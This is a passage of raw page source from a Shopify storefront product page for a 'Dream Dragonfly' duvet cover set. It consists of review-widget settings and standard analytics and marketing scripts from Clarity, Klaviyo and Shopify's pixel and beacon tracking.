something"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"en","review_widget":{"star":1,"style":"style2","title":true,"byText":"By","ofText":"of","tstar1":"Terrible","tstar2":"Poor","tstar3":"Average","tstar4":"Good","tstar5":"Excellent","average":"Average","hasOnly":"Has one","nostars":false,"nowrite":false,"seeLess":"See less","seeMore":"See more","hideFlag":false,"hidedate":false,"loadMore":"Load more","no_write":false,"noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Star","thankYou":"Thank you!","clearText":"All","clear_all":"Clear all","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"reply","ryplyText":"Comments","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Stars","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Is this helpful?","hideFilter":false,"hideSortBy":false,"latestText":"Latest","nolastname":false,"oldestText":"Oldest","paddingTop":"0","reviewText":"review","sortbyText":"Sort by","starHeight":13,"titleWrite":"Write a review","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","filter_list":"Filter","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"repliesText":"replies","reviewsText":"reviews","showingText":"Showing","disableReply":true,"filter_photo":"With photos","hideRateList":false,"paddingRight":"0","payment_type":"Monthly","textNotFound":"No results found.","textVerified":"Verified buyer","colorVerified":"#05d92d","disableHelpul":true,"disableWidget":false,"filter_review":"Filter","hideListImage":false,"paddingBottom":"0","titleCustomer":"Customer Reviews","customerPhotos":"Customer Photos","disbaleMoreImg":true,"filter_replies":"With replies","filter_reviews":"all","imagesSortText":"Images","submitDoneText":"Your review has been submitted.","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Default","disablePurchase":false,"hideShowingText":true,"hideVideoUpload":false,"reviewTotalText":"Review","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"Can not send your review.","emptyDescription":"There are no reviews.","mostLikeSortText":"Most likes","noticeWriteFirst":"Be the first to","reviewTotalTexts":"Reviews","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"images","showing":30,"url_shop":"cozzyhomes.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '2';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "sr5kmk946c");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QXWE8b/klaviyo.js?company_id=QXWE8b"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Dream Dragonfly XR0407012CL Duvet Cover Set",
          ProductID: 8687520383209,
          Categories: ["Duvet Cover Set","New Arrivals"],
          ImageURL: "https://cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt_grande.jpg?v=1720161217",
          URL: "https://cozzyhomes.com/products/dream-dragonfly-xr0407012cl",
          Brand: "Hai Anh",
          Price: "$99.95",
          Value: "99.95",
          CompareAtPrice: "$189.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bea42-2028-726f-a6d6-8550c5e4dd94/ryviu-theme-extension-73/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69395022057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69395022057,storefrontBaseUrl: "https://cozzyhomes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1407320297","configuration":"{\"accountID\":\"QXWE8b\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1201733865","configuration":"{\"projectId\":\"sr5kmk946c\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"588546281","configuration":"{\"partnerId\": \"89100\", \"environment\": \"prod\", \"countryCode\": \"US\", \"logLevel\": \"none\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3add57fd2056b63da5cf857b4ed8b1f3","type":"APP","apiClientId":5829751,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"468091113","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-DW0LJQL43Q\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92766441","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Luyen custom event to google"},{"id":"106430697","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"12","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"luyen facebook manual event"},{"id":"115146985","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Axon Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Cozzyhomes","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"f40f0f-00.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/cozzyhomes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.95,"currencyCode":"USD"},"product":{"title":"Dream Dragonfly XR0407012CL Duvet Cover Set","vendor":"Hai Anh","id":"8687520383209","untranslatedTitle":"Dream Dragonfly XR0407012CL Duvet Cover Set","url":"\/products\/dream-dragonfly-xr0407012cl","type":"Duvet Cover Set"},"id":"47514137198825","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217"},"sku":"BS2-W","title":"Twin","untranslatedTitle":"Twin"},{"price":{"amount":109.95,"currencyCode":"USD"},"product":{"title":"Dream Dragonfly XR0407012CL Duvet Cover Set","vendor":"Hai Anh","id":"8687520383209","untranslatedTitle":"Dream Dragonfly XR0407012CL Duvet Cover Set","url":"\/products\/dream-dragonfly-xr0407012cl","type":"Duvet Cover Set"},"id":"47514137231593","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217"},"sku":"BS2-F","title":"Full","untranslatedTitle":"Full"},{"price":{"amount":119.95,"currencyCode":"USD"},"product":{"title":"Dream Dragonfly XR0407012CL Duvet Cover Set","vendor":"Hai Anh","id":"8687520383209","untranslatedTitle":"Dream Dragonfly XR0407012CL Duvet Cover Set","url":"\/products\/dream-dragonfly-xr0407012cl","type":"Duvet Cover Set"},"id":"47514137264361","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217"},"sku":"BS2-Q","title":"Queen","untranslatedTitle":"Queen"},{"price":{"amount":129.95,"currencyCode":"USD"},"product":{"title":"Dream Dragonfly XR0407012CL Duvet Cover Set","vendor":"Hai Anh","id":"8687520383209","untranslatedTitle":"Dream Dragonfly XR0407012CL Duvet Cover Set","url":"\/products\/dream-dragonfly-xr0407012cl","type":"Duvet Cover Set"},"id":"47514137297129","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217"},"sku":"BS2-K","title":"King","untranslatedTitle":"King"}],"purchasingCompany":null},},"https://cozzyhomes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"69395022057","storefrontBaseUrl":"https:\/\/cozzyhomes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dream Dragonfly XR0407012CL Duvet Cover Set\",\"vendor\":\"Hai Anh\",\"id\":\"8687520383209\",\"untranslatedTitle\":\"Dream Dragonfly XR0407012CL Duvet Cover Set\",\"url\":\"\/products\/dream-dragonfly-xr0407012cl\",\"type\":\"Duvet Cover Set\"},\"id\":\"47514137198825\",\"image\":{\"src\":\"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217\"},\"sku\":\"BS2-W\",\"title\":\"Twin\",\"untranslatedTitle\":\"Twin\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8687520383209,"gid":"gid:\/\/shopify\/Product\/8687520383209","vendor":"Hai Anh","type":"Duvet Cover Set","handle":"dream-dragonfly-xr0407012cl","variants":[{"id":47514137198825,"price":9995,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Twin","public_title":"Twin","sku":"BS2-W"},{"id":47514137231593,"price":10995,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Full","public_title":"Full","sku":"BS2-F"},{"id":47514137264361,"price":11995,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Queen","public_title":"Queen","sku":"BS2-Q"},{"id":47514137297129,"price":12995,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - King","public_title":"King","sku":"BS2-K"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8687520383209,"requestId":"6bb68975-4e43-4fba-8b7c-91123f0dea9b-1769198390"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69395022057,
      theme_id: 150807838953,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//cozzyhomes.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//cozzyhomes.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//cozzyhomes.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69395022057,"isMerchantRequest":null,"themeId":150807838953,"themeCityHash":"8706115023613696189","contentLanguage":"en","currency":"USD","eventMetadataId":"f4c0b6b1-c72f-4949-8c40-76c387a03efd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8687520383209,"requestId":"6bb68975-4e43-4fba-8b7c-91123f0dea9b-1769198390","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47514137198825,"productId":8687520383209,"productGid":"gid:\/\/shopify\/Product\/8687520383209","name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Twin","price":"99.95","sku":"BS2-W","brand":"Hai Anh","variant":"Twin","category":"Duvet Cover Set","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47514137198825,"productId":8687520383209,"productGid":"gid:\/\/shopify\/Product\/8687520383209","name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Twin","price":"99.95","sku":"BS2-W","brand":"Hai Anh","variant":"Twin","category":"Duvet Cover Set","nonInteraction":true,"remote":false,"referer":"https:\/\/cozzyhomes.com\/products\/dream-dragonfly-xr0407012cl"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//cozzyhomes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://cozzyhomes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="69395022057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150807838953"
